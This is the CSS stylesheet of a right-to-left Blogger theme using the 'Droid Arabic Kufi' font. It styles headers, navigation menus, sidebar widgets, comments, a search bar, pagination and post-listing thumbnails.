a:link{text-decoration:none;outline:none;transition:all .25s;color:#ffffff}
a:visited{color:#666;text-decoration:none}
a:link:hover{text-decoration:none;color:#ffffff}
a:visited:hover{color:#2D3E52;text-decoration:none}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#444}
#layout ul{display:none}
.top-wrapper{overflow:hidden;position:relative}
h1,h2,h3,h4,h5,h6{font-family: 'Droid Arabic Kufi', sans-serif;font-weight:700;line-height:normal;margin:0 0 .6em}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
pre,code{font-family:'Droid Arabic Kufi',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{font-style:normal;position:relative;font-size:15px;padding:0;padding-right:60px;margin:40px 0;border:0;font-weight:400}
pre,code{font-family:'Droid Arabic Kufi',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{background-color:#f9f9f9;border-right:8px solid #bfcada;padding:10px;margin:10px}
:focus{outline:0!important}
ul,dl{margin:.5em 3em .5em 0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
div.clear{clear:both}
.clear{clear:both}
dt{font-weight:700}
dd{margin:0 2em .5em 0}
.post ul li span{position:relative;margin:0;padding:5px 8px;margin-bottom:10px;text-decoration:none;transition:all .3s ease-out}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:4em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0 2em 0 0}
.post ol li{position:relative;display:block;padding:.4em .8em .4em .4em;margin:.5em 2.5em .5em 0;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;right:-2.5em;top:50%;margin-top:-1em;height:2em;width:2em;line-height:2em;text-align:center}
.post-body table th,.post-body table td,.post-body table caption{border:1px solid #eee;padding:10px;text-align:right;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:none;font-style:normal}
.post-body td,.post-body th{vertical-align:top;text-align:right;font-size:15px;padding:3px 5px;border:1px solid #eee}
.post-body th{background:#fafafa}
.post-body table.tr-caption-container td{border:none;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#666;font-size:80%;padding:0 8px 8px!important}
img{max-width:100%;height:auto;border:none}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-right:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
.widget ul{padding:0}
.quickedit{display:none;visibility:hidden}
body{background:#f1f1f1;color:#656e7f;font-family: 'Droid Arabic Kufi', sans-serif;font-size:16px;font-weight:300;line-height:27px;margin:0}
body#layout #mainbwrap{width:100%;float:right}
body#layout #sidebar-wrapper{width:33%;right:0;padding:0;float:left}
body#layout .sidebar-area{width:100%;margin:0;padding:0}
body#layout #bwrapcontent,body#layout #sidebar-wrapper{padding:0}
body#layout .content-area {width:65%}
hr{background-color:#242d36;height:1px;margin-bottom:26px;padding:0}
blockquote{color:#9ba2af;font-family: 'Droid Arabic Kufi', sans-serif;border-right:5px solid rgba(155,162,175,0.25);margin-right:0;margin-left:0;margin-bottom:27px;padding-right:27px}
blockquote blockquote{font-size:inherit}
img{height:auto;max-width:100%}
a{color:#ffffff;text-decoration:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
a:visited{color:#ffffff}
a:hover,a:focus,a:active{color:#ffffff;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.site-header{background:#242d36;border-bottom:5px solid #1e252d;margin:0;position:relative;width:100%;z-index:100}
.site-header img{display:block;margin:0 auto;max-height:200px}
.content-area{float:right;margin:0 auto;width:67.62%}
#main-nav .current-menu-item a {background-color:#ffffff;color:#fff;}
#main-nav a:hover {color: #fff;background-color:#ffffff;}
#searchsubmit {background-color:#ffffff;}
.widget-title{background:none repeat scroll 0 0 #4B3F57;color:#FFF;font-size:16px;font-weight:400;text-transform:uppercase;margin:0 0 5px;position:relative;transition:all .5s ease-out 0}
.sidebar-area{float:left;overflow:hidden;width:30.69%}
#sidebar .widget h2{font-size:16px;font-weight:900;color:#555;margin:0 0 1px;padding:10px;}
#sidebar .widget h2:before{content:"\f046";font-family:FontAwesome;display:inline-block;margin-left:6px;color: #ffffff}
#sidebar .widget{margin-bottom:12px;background:#fff;padding:10px;    border: 1px solid rgb(230, 230, 230);}
.site-footer{background:#FFF;clear:both;color:#535354;font-size:14px;font-weight:400;line-height:1.8em;padding:10px;text-align:center;overflow:hidden;border-top:1px solid rgb(230, 230, 230)}
.site-info{float:right;}
.footerlinks{float:left}
.site-footer a{color:#535354;text-decoration:none;font-weight:600;}
.post-body a.img, .post-body .separator a { margin-right: 0!important; margin-left: 0!important; }
.imageContainer{width:120px;height:80px;overflow:hidden;float:right;margin-left:8px}
.recent .title{line-height:32px;color:#19232D;margin-bottom:10px;text-align:center;font-size:16px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvWytZDGzabb5fwdLDLWxhn0Ez5tTilQQWVdoeTPpwd-jWtxF_lf0FYQ1oumT7ZuekGWolnweDwPsXi7R0yx7ENBUUm9sb7GvtF76A-KcNVSywZllxdLsYE3kK4yg7FAH9FksKqBTdWBE/h120/dot.png) rgba(0,0,0,0.06)}
.recent .title a{color:#fff;background-color:#ffffff;display:inline-block;padding:3px 15px;font-family:Solaimanlipi,Kalpurush,Siyam Rupali}
.recent a{color:#111}
.recent .title a:hover{text-decoration:underline}
.recent ul{padding-top:15px;padding-bottom:15px}
.label_thumb{position:relative;max-width:none!important;margin-right:0;transform:scale(1.0);transition:.9s}
.label_title{display:block;font-size:16px;line-height:23px;color:#2D2D2D!important}
.label_title:hover{color:#32aae1!important}
.post-date{font-size:13px;font-weight:400;color:#888!important;margin-left:8px}
.post-date:before{content:"\f073";font-family:FontAwesome;display:inline-block;margin-left:3px}
.recent-com{color:#888!important;font-size:13px}
.recent-com:before{content:"\f0e6";font-family:FontAwesome;display:inline-block;margin-left:3px}
.toe{overflow:hidden;display:block;margin-bottom:5px}
.post-summary{line-height:18px}
.ro{margin-bottom:15px;overflow:hidden}
.recent{background-color:#FFF;overflow:hidden}
.avatar-image-container img{height:70px;width:70px;overflow:hidden;float:right;margin-right:20px;max-width:100%!important}
.post-info {margin-bottom:15px;margin-left:10px;color:#8c919b;font-size:13px;font-weight:600;padding: 5px;}
.post-info a {display:inline;background:transparent;color:#8c919b;padding:5px;padding-right:0;margin-bottom:10px;transition:all .3s ease-out;}
.post-info a:hover {background:transparent;}
.author-info, .comment-info, .time-info {display:inline;}
.author-info, .comment-info {display:none;}
#main-nav ul li ul a:hover {color:#fff;}
.comments .comments-content .comment{padding:20px}
#comments{padding:0!important;margin-top:20px}
.comments .avatar-image-container{max-height:100%!important;width:30px!important;margin-left:10px;border-radius:100%;border:4px solid #ffffff;}
.comment-block{border-bottom:1px solid #ecedee;margin-bottom:20px;padding-bottom:20px;overflow:hidden;position:relative}
.comment-header a{font-size:15px;font-style:normal;display:inline-block;margin-bottom:5px;color:#34495E;font-family:'Droid Arabic Kufi', sans-serif}
.comments .comments-content .datetime a{font-size:13px;font-weight:600}
.comments .comments-content .datetime,.comments .comment .comment-actions a{float:left}
.comment-actions a:hover{background:#ffffff;color:#fff;text-decoration:none}
.comment-actions a{color:#ffffff;background:#fff;border: 2px solid #ffffff; font-size: 13px; padding: 5px 20px!important; margin-right: 10px; font-weight: 600; font-family: 'Droid Arabic Kufi', sans-serif}
.comments .comments-content .comment-header{background:#fff;padding:5px;margin-bottom:0;border:1px solid #ddd}
.comments .comment .comment-actions a{padding:0}
.comments .comment .comment-actions a:hover{text-decoration:none}
.comments .continue{cursor:pointer;margin-top:-30px;margin-bottom:30px}
.comments .continue a{display:block;color:#333;font-size:13px;font-weight:400;padding:0}
.comments .comments-content .icon.blog-author{height:initial;width:initial;margin:0 12px -4px 0;font-weight:700;color:#FFF;font-size:13px;background:#ffffff;padding:3px;border-radius:3px}
.comments .comments-content .icon.blog-author:after{content:"Admin"}
.comments .comments-content .comment-content{text-align:right;padding:20px;background:#ebebeb;font-family:'Droid Arabic Kufi',serif;color:#232323;border:1px solid #DEDEDE;border-top:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:40px!important;border:none;padding:5px;width:96%;margin-bottom:5px;background:#EAE9E9;font-family:Open Sans;border-radius:3px;text-align:center;font-size:16px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:'Droid Arabic Kufi',sans-serif;height:50px!important;width:100%;margin-right:0;background:#ffffff;font-size:16px;font-weight:700;text-transform:uppercase;border:1px solid #fff;padding:10px;border-radius:3px}
#footer2{max-width:600px;margin:auto;padding:10px 15px}
#FollowByEmail1 h2{color:#fff;font-size:20px;font-family:'Droid Arabic Kufi',sans-serif;text-align:center;border-bottom:4px solid #fff;border-bottom-style:double;padding-bottom:10px;text-transform:uppercase}
.followbytext{font-size:16px;color:#fff;text-align:center;font-family:'Droid Arabic Kufi',serif;font-weight:700}
h2.date-header{margin:10px 0;display:none}
#header-wrapper{overflow:hidden;padding: 0 20px; position: relative; max-width: 1060px; margin: 0 auto; }
#header{float:right;width:100%;color:#222;margin:0}
#header h1,#header h2,#header p{display:inline-block;font-size:28px;font-weight:800;color:#6FCD6F;line-height:2.1;margin:0;}
#header a:hover{color:#ff675c}
#header .description{font-size:15px;font-weight:700;text-transform:none;line-height:normal;margin:0;display:none;}
.header img{display:block;max-width: 150px;}
.header-left{float:left;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px;}
.header-left img{display:block;float:left}
#comments{padding:15px;margin-bottom:15px;background:#fff;border:1px solid rgb(230, 230, 230);}
#comments h4{font-size: 15px; font-weight: 900; color: #555; margin: 0 0 1px; padding: 15px; border-bottom: 1px solid #F1F4F9;}
#comments h4:before{content:"\f0e6";font-family:FontAwesome;display:inline-block;margin-left:6px}
.deleted-comment{font-style:normal;color:gray}
#outer-wrapper {max-width:1050px;margin:auto;}
#banner{background:#fff;border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;text-align:center;padding:10px;margin:15px}
.cloud-label-widget-content{display:inline-block;text-align:right;margin-top:10px}
.cloud-label-widget-content .label-size{display:inline-block;float:right;font-size:10px;line-height:normal;margin:0 0 5px 5px;opacity:1}
.cloud-label-widget-content .label-size a{background:#ffffff; color: #fff; float: right; font-weight: 600; line-height: 100%; margin: 0; padding: 10px 8px; transition: all .6s; font-size: 12px; border-radius: 3px;border:2px solid;}
.cloud-label-widget-content .label-size a:hover {background:#fff;color:#ffffff;border:2px solid #ffffff;border-radius:0;}
.cloud-label-widget-content .label-size .label-count{background:#ffffff;color:#fff;white-space:nowrap;display:inline-block;padding:6px 8px;margin-right:-3px;line-height:normal;border-radius:0 2px 2px 0;font-size:13px;font-weight:600}
.Label li{position:relative;padding:5px 30px !important 10px 20px;list-style:disc;display:block;font-size:15px;font-weight:700}
.Label li:before{content:"\f061";font-family:fontAwesome;color:#ccc;font-size:8px;margin-right:15px;position:absolute;top:9px;right:0;padding:0;text-decoration:none;margin-top:1px}
.Label li a{color:#666}
.Label li:hover:before{color:#ffffff;transition:all .6s}
.Label li span{padding:0 10px;display:block;line-height:20px;position:absolute;left:15px;top:10px;font-size:13px;background:#ffffff;color:#fff}
.Label li:hover span{background:#FC3931;transition:all .6s}
.sidebar ul li a{color:rgba(29,28,28,0.8);font-weight:400;font-size:16px;transition:all .3s;font-family:&#39}
.pagenav{clear:both;margin:-5px 0 10px;width:89%;margin-bottom:20px;padding:15px;text-align:center;font-size:15px;font-weight:600;font-family:'Droid Arabic Kufi',serif}
.showpagePoint{background:#ffffff!important; color: #fff; font-weight: 700;}
.viewall {position: relative; overflow: hidden; font-size: 12px; font-weight:700; transition: all 0.5s ease-out; float: left;padding:0 0 0 6px; border-right: 1px solid #ddd; background: rgba(240, 241, 243, 0.48); }
.viewall a {color:#555;}
#error404,.followby,.modalDialog{background:#ffffff}
#error-text a{color:#ffffff}
.home-link{background:#ffffff;padding:12px 17px 12px 20px;position:absolute;color:#fff!important}
#blog-pager-newer-link{float:right;}
#blog-pager-older-link{float:left;}
#blog-pager a{color:#333;text-transform:uppercase;font-size:15px;font-weight:600;line-height:1.3}
#blog-pager{text-align:center;margin-top:10px;}
.related-postbwrap{float:right;background:#fff;margin-top:15px;border:1px solid rgb(230, 230, 230);}
.related-postbwrap h4{font-size: 15px; font-weight: 900; color: #555; margin: 0 0 1px; padding: 15px;}
.related-postbwrap h4:before{content:"\f0c9";font-family:FontAwesome;display:inline-block;margin-left:6px}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0}
.related-post-style-2 li{overflow: hidden; padding: 10px; padding-left: 5px; width: 30.9333%; float: right; border: 1px solid #ddd; border-bottom: 0; border-left: 0; border-style: dotted;}
.related-post-style-2 .related-post-item-thumbnail{width:72px;height:72px;max-width:none;max-height:none;background-color:transparent;border:none;float:right;margin:2px 0 0 10px;padding:0}
.related-post-style-2 .related-post-item-title{color: rgba(51, 51, 51, 0.84); text-decoration: none; font-size: 13px; font-weight: 700; transition: all 0.3s ease-out; line-height: 1.4;}
.related-post-style-2 .related-post-item-summary{display:block;font-size:14px;margin-top:5px;line-height:1.3;display:none;}
.related-post-item-more{display:none}
.top-header{padding:20px 0;max-width:1090px;margin:auto}
.fixed_widget{background:none!important;position:fixed!important;top:25px;z-index:99;-webkit-transform:translateZ(0)}
.label_thumb{margin-right:0;transform:scale(1.0);transition:.9s}
.label_title{display:block;font-size:16px;line-height:23px;font-family:'Droid Arabic Kufi',cursive;color:#595757!important}
.label_title:hover{color:#ffffff!important}
.post-date{font-size:13px;font-weight:400;color:#888!important;margin-left:8px}
.post-date:before{content:"\f017";font-family:FontAwesome;display:inline-block;margin-left:3px}
.recent-com{color:#888!important;font-size:13px}
.recent-com:before{content:"\f086";font-family:FontAwesome;display:inline-block;margin-left:3px}
.post-summary{padding-top:0!important;text-align:right}
img.recent_thumb{width:80px;height:80px;float:right;margin-bottom:5px;transition:.9s;margin-left:10px;}
img.recent_thumb:hover{opacity:.5;transition:.6s}
ul.recent_posts_with_thumbs{padding:0!important;margin-top:5px}
.recent_posts_with_thumbs{float:right;width:100%;min-height:100%;margin:5px 0;padding:0;font-size:14px}
ul.recent_posts_with_thumbs li{padding-bottom: 15px; min-height: 60px; border-bottom: 1px solid rgba(206, 206, 206, 0.38); margin-bottom: 10px; list-style: none;}
ul.recent_posts_with_thumbs li:last-child{border-bottom:none;margin: 0; padding: 0;}
ul.recent_posts_with_thumbs li p{margin:.3em 0;font-size:13px}
.recent_posts_with_thumbs a{text-decoration:none;color: rgba(51, 51, 51, 0.84); text-decoration: none; font-size: 15px; font-weight: 700; transition: all 0.3s ease-out; line-height: 1.4;}
.recent_posts_with_thumbs strong{font-size:10px}
#header-area{background:#fff}
input#sq{border:1px solid #ffffff}
#searchsubmit{background:#ffffff;border:1px solid #ffffff;}
#header-ad{text-align:center;}
#adpost2 {margin-bottom:10px;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#ffffff;}
.sticky{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.section {background-color:transparent;border:0;font-family:sans-serif;margin:0;overflow:visible;padding:0;position:relative}
body#layout .top-tab-widget-menu ul,body#layout ul,#layout ul,body#layout div.section h4,#layout div.section h4 {display:none;}
body#layout .draggable-widget .widget-wrap2 {background:#17CC90}
body#layout .add_widget {background-color: rgba(84, 84, 84, 0.75);}
body#layout .add_widget a {color: white}
body#layout .editlink {color:#fff !important;background-color: #3D3D45;padding: 2px; padding-right: 15px; padding-left: 15px; border-radius: 50px;}
body#layout #header {width:30%;margin:4px;float:right; background-color: #EBFFFB; padding:5px!important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #header:before {content: "Header"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;margin-bottom: 10px;}
body#layout .mag-wrapper {width: 95%;margin:4px;float: right; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout .mag-wrapper .widget {width:90%;right: 20px; top: 10px;}
body#layout .mag-wrapper:before {content: "Recent Posts Wrapper"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
--></style>
<style type='text/css'>

#top-nav { height: 30px; background-color: #F7F7F7; font-size: 10px; font-weight: 700; text-transform: uppercase; }
#top-nav ul { float:right; line-height: 34px; margin:0; }
.top-social {float:left;}
#top-nav li { position: relative; float: right; display: block; margin:0; }
#top-nav a { display: block; height: 30px; padding: 0 10px; border-left: 1px solid #ECECEC; color: #bbb; }
#top-nav a:hover {color: #555;}
#top-nav ul li ul { display: none; position: absolute; right: -1px; top: 30px; z-index: 100; background-color: #fff; border: 1px solid #F2F2F2; }
#top-nav .sub-menu li {border-right: none;}
#top-nav .sub-menu li:last-child {border-left: none;}
#top-nav ul li:hover > ul, #top-nav ul li ul:hover {display: block;}
#top-nav ul li ul a { min-width: 180px; height: 36px; padding: 0 12px; transition: all .3s; }
#top-nav ul li ul a, #top-nav ul ul .current-menu-item a { border: none; color: #C5C5C5; margin-top: 0; }
#top-nav ul li ul li { float: none; height: auto; clear: both; margin-right: 0; line-height: 36px; border-bottom: 1px solid #F2F2F2; }
#top-nav ul li ul li:last-child {border-bottom: none;}
#top-nav ul li ul ul {right: 100%;top: -1px;}
.wrapper {width: 1000px;margin: 0 auto;}
#top-nav ul li ul li { float: none; height: auto; clear: both; margin-right: 0; line-height: 36px; border-bottom: 1px solid #F2F2F2; }
.wrapper {width: 1000px;margin: 0 auto;}
#top-nav ul li ul li { float: none; height: auto; clear: both; margin-right: 0; line-height: 36px; border-bottom: 1px solid #F2F2F2; }
#main-header { height:60px;background-color:#fff;}
#logo {float: right;height:60px;}
#logo a {color: #555;}
#logo span a {color: #D1D1D1;}
#main-nav {float: left;}
#main-nav li { position: relative; float: right; line-height:60px; display: block; margin:0; }
#main-nav a { position: relative; display: block; height:60px; padding: 0 13px; color:#666;font-size: 14px; font-weight:900; transition: all .3s;}
#main-nav a:hover .menu-arrow, #main-nav .current-menu-item a .menu-arrow {}
#main-nav ul li ul .menu-arrow {display: none;}
#main-nav ul li ul { display: none; position: absolute; right: -1px; top:60px; z-index: 100; background-color: #fff; margin:0; }
#main-nav .sub-menu li {border-right: none;}
#main-nav .sub-menu li:last-child {border-left: none;}
#main-nav ul li:hover > ul, #main-nav ul li ul:hover {display: block;}
#main-nav ul li ul a { min-width: 200px; height: 36px; padding: 0 13px; font-size: 11px; transition: all .3s; }
#main-nav ul li ul a, #main-nav ul ul .current-menu-item a {border: none;color: #bbb;margin-top: 0;background-color: transparent;}
#main-nav ul li ul li { float: none; height: auto; clear: both; margin-right: 0; line-height: 36px; border-bottom: 1px solid #F0F0F0; }
#main-nav ul li ul li:last-child {border-bottom: none;}
#main-nav ul li ul ul {right: 100%;top: -1px;}
#menu-main-nav {margin:0}


.promo-wrapper { position: relative; 

/* Homepage Banner Image. You may chnage it with yours own. */ 
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGimDkIrEfrkU0rIjMuPbzz9mlolIxTP5QUdx7DTSnCAHj7k_eNPwJxJ2H5QDcmU9c2YJOQS2mlNw9GzhE3_GhiTzH8dWXnt_PkJ4E01IZhF2m0cb7ds8U37KCNKHGGt_m7h0lpTrcLZA/s1600/banner.jpg"); 

background-size: cover; background-position: top right, center center; text-align: center;height:340px; }
.promobg {background:rgba(0, 0, 0, 0.67);height:340px;}
.promo { padding:1.75em 2.5em 1.75em 2.5em; display: inline-block; position: relative; z-index: 1;width:90%; }
.promo h1 { color: #fff; display: inline-block; margin-left: 1em; font-size:40px; font-weight:800;margin:20px; }
.promo p { color: #fff; margin-left: 1em; font-size:16px; margin: 5px;!important;;font-weight:600; }
.promo .button {font-size: 17px; font-weight: 700; display: inline-block; text-decoration: none; padding:0.8em 2em 0.8em 2em; cursor: pointer; outline: 0; margin-left: 15px; background: white; border-radius: 3px; border-bottom: 3px solid #BBB4B4; color: #39A978;}
.promo .button:hover { border-color: rgba(255, 255, 255, 0.75); background-color: rgba(255, 255, 255, 0.15); color: #fff; }
.cd-primary-nav > li > a {-moz-transition: color 0.25s ease-in-out, border-color 0.25s ease-in-out, background-color 0.25s ease-in-out; -webkit-transition: color 0.25s ease-in-out, border-color 0.25s ease-in-out, background-color 0.25s ease-in-out; -ms-transition: color 0.25s ease-in-out, border-color 0.25s ease-in-out, background-color 0.25s ease-in-out; transition: color 0.25s ease-in-out, border-color 0.25s ease-in-out, background-color 0.25s ease-in-out;}
.cd-primary-nav > li > a:hover { border-color: rgba(255, 255, 255, 0.75); background-color: rgba(255, 255, 255, 0.15); color: #fff; border-top: solid 2px #c2c7cc; }

#recent1 .title, #recent2 .title, #recent3 .title, #recent4 .title, .title22 {position: relative; overflow: hidden;font-size: 17px; font-weight: 900;background: #fbfbfb; border: 1px solid #e8e8e8;border-bottom: 0; height: 50px; line-height: 50px; color: #666;}
.title22 {border-bottom:1px solid #e8e8e8;}
.post-header-title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: rgba(52, 152, 219,1.0); margin-right:7px; margin-top:10px; border-radius: 3px; text-align: center;margin-bottom:10px;}
#recent1 .title a, #recent2 .title a, #recent3 .title a, #recent4 .title a, .title22 a{color: #666;margin-right: 10px;}
#recent1, #recent2, #recent3, #recent4 { width: 100%; margin-bottom:10px;}
#recent1 ul, #recent2 ul, #recent3 ul, #recent4 ul {padding:0;width: initial; border: 1px solid #ddd;border-right:0;background:#fff;}
#recent1 .label_title, #recent2 .label_title, #recent3 .label_title, #recent4 .label_title { margin-right: 15px; margin: 0 auto;font-size: 13px; font-weight: 900; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;font-family:'Lato', sans-serif;}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {font-family:'Lato', sans-serif;width:214.3px; height:73px;display: inline-block;}
#recent1 .recent-box .imageContainer, #recent2 .recent-box .imageContainer, #recent3 .recent-box .imageContainer, #recent4 .recent-box .imageContainer { width:72px; float:right; height:72px; margin-bottom: 8px;overflow: hidden; }
#recent1 .recent-box .imageContainer, #recent2 .recent-box .imageContainer, #recent3 .recent-box .imageContainer, #recent4 .recent-box .imageContainer { margin-right: 0; }
.toe {overflow: hidden;display: block;    margin-top: 5px;}
#label_with_thumbs li {background:#fff;padding:10px;border-right: 1px solid #d4d4d4; border-bottom: 1px solid #d4d4d4;border-style: dotted;}
.label_thumb {margin-right:0;transform: scale(1.0); transition: 0.9s;}

#label_with_thumbs li:nth-child(10n) {border-bottom:0!important;}
#label_with_thumbs li:nth-child(11n) {border-bottom:0!important;}
#label_with_thumbs li:nth-child(12n) {border-bottom:0!important;}

.label_title {display: block;font-size: 15px;line-height: 23px;color: #595757!important}
.label_title:hover {color: $(main.color)!important;}
.post-date {font-size: 11px;font-weight: normal;color: #888 !important;margin-left: 8px;}
.post-date:before {content: "\f017";font-family: FontAwesome;display: inline-block;margin-left: 3px;}
.recent-com {color: #888 !important;font-size: 11px;}
.recent-com:before {content:"\f086";font-family: FontAwesome;display: inline-block;margin-left: 3px;}
.post-summary {padding-top:0!important;text-align:right}
img.label_thumb  {width:72px;height:72px}
img.recent_thumb {width:65px;height:65px;float:right;margin-bottom:5px;transition: 0.9s;    margin-left: 10px;}
ul.recent_posts_with_thumbs {padding:0!important}
.recent_posts_with_thumbs {width: 100%;min-height: 100%;margin:5px 0px 5px 0px;padding: 0;font-size:14px;}

#search-bar{display:block;position:relative;padding:10px;width:48%}
input#sq{background: #FFFFFF; color: #2D2D2D; margin: 0; padding:0 17px;outline: 0; border-radius: 3px; box-shadow: initial; line-height:62px; transition: all .1s; font-size: 18px; font-weight:400; border:none; width: 86%;font-family: 'Droid Arabic Kufi';}
input#sq:focus{color:#333;border-radius:0px;}
#search-form{position:relative;margin:auto;}
#searchsubmit{border: 0; color: #fff; display: inline-block; position: absolute; left: 0; top: 0; padding:0 50px; height:62px;  transition: all .2s;}
#searchsubmit:hover,#searchsubmit:focus,#searchsubmit:active{color:#fff;cursor:pointer;outline:0;}
.search-form-icon{top: 28px; left: 45px; position: absolute; font-size: 25px;color:#fff;}
input#sq::-webkit-input-placeholder,input#sq:-ms-input-placeholder{color:#777;}
input#sq::-moz-placeholder,input#sq:-moz-placeholder{color:#777;opacity:1;}
[type="search"] {-moz-appearance:textfield;-webkit-appearance:textfield;appearance:textfield;}
#searchsubmit {border-radius: 0 3px 3px 0; }


.widget_social_apps{float:right;width:20%;}.widget_social_apps:before,.widget_social_apps:after{content:" ";display:table}.widget_social_apps:after{clear:both}.widget_social_apps .app_social{margin:0 .5% .5%;float:right;text-align:center;background-color:#111;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.widget_social_apps .app_social.facebook{background-color:#3e64ad}.widget_social_apps .app_social.twitter{background-color:#58ccff}.widget_social_apps .app_social.pinterest{background-color:#de010d}.widget_social_apps .app_social.instagram{background-color:#125688}.widget_social_apps .app_social.google{background-color:#dd4b39}.widget_social_apps .app_social.linkedin{background-color:#007bb6}.widget_social_apps .app_social.flickr{background-color:#ff0084}.widget_social_apps .app_social.vine{background-color:#00bf8f}.widget_social_apps .app_social:hover{background-color:#111}.widget_social_apps .app_social a{display:block;color:#fff;padding:5px 8px 0}.widget_social_apps .app_social span{display:block}.widget_social_apps .app_social span.app_icon i{font-size:24px;margin-bottom:5px}.widget_social_apps .app_social span.app_count{font-weight:700;line-height:16px}.widget_social_apps .app_social span.app_type{font-size:15px;line-height:16px}
.showpage a,.showpageNum a,.showpagePoint,.showpageOf{position:relative;background:#fff;display:inline-block;font-size:15px;color:rgba(0,0,0,.8);margin:0 0 0 4px;background: white; padding: 10px 20px; border: 1px solid rgb(230, 230, 230);transition:all .3s}
.showpageNum a:before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;transition:box-shadow 0.5s}
.showpage a:hover,.showpageNum a:hover,.showpagePoint:hover{background:rgba(0,0,0,0.03);color:#333;position:relative;}
.showpagePoint{color:#fff;}
.showpage a,.showpageNum a,.showpagePoint,.showpageOf{margin:0 0 2px 2px;}}

.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#333;}
.PopularPosts ul li img {display:block;margin-left:10px;width:72px;height:72px;float:right;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#fff;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;  border-bottom: 1px solid rgb(239, 239, 239);}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;border-bottom: none; margin: 0; padding-bottom: 0;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {color:rgba(51, 51, 51, 0.84); text-decoration: none; font-size: 13px; font-weight: 700; transition: all 0.3s ease-out;line-height: 1; text-align: right;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:13px;color:#333;font-weight:400;display:none;}
.profile-img{display:inline;opacity:1;margin:0 0 3px 6px;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;    line-height: 1.3;}
.breadcrumbs{font-size: 100%; overflow: hidden; padding: 14px; background: #fbfbfb; border: 1px solid rgb(230, 230, 230);border-bottom: 0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {color:#999;border-left:none;font-size:14px;padding:10px;font-weight:600}
.breadcrumbs a {font-size:14px;font-weight:600;}
.breadcrumbs span a {color:#999;padding:0 7px;}
.breadcrumbs span:first-child a{color:#999;}
.fa-angle-left{font-size:14px}
.adslot {width:98%;background: rgba(31, 163, 118, 0.17); border: 1px solid #1FA376; padding: 10px;    margin-bottom: 15px;text-align: right;transition:all 0.4s ease-out;}
.adtitle {font-size: 23px; font-weight: 700; font-family: Arial; color: #1FA376;}
.adtitle p {font-size:15px;color: #F8694D; font-weight: 400; margin: 0;}
.addesc {font-size: 16px; font-family: Arial;     color: #333;}
.adicon {background-color: #1FA376; color: white; float: left; text-align: center; font-size: 30px; font-weight: 700; border-radius: 4px;left: 30px; top: 30px; height: 65px; line-height: 65px; width: 150px;transition:all 0.4s ease-out;}
.adslot:hover .adicon {background-color:#FE7549;transition:all 0.4s ease-out;}
